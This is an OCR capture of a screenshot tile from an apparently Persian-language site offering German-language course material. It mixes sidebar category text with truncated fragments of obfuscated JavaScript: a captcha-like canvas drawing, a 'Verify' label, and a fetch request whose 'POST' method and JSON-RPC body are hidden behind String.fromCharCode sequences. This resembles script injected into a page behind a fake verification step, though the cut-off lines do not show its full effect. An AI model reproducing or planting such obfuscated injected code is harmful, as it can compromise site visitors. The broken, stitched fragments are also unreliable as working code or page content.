
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXY
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
tring.fromCharCode(32).trim();for(let i=0;i
دسته بندی ها.
Verify
پکیج آموزش زبان آلمانی
(۲)
دسته‌بندی نشده
(۲,۱۴۹)
زبان آلمانی
(۲۱)
شبکه اجتماعی.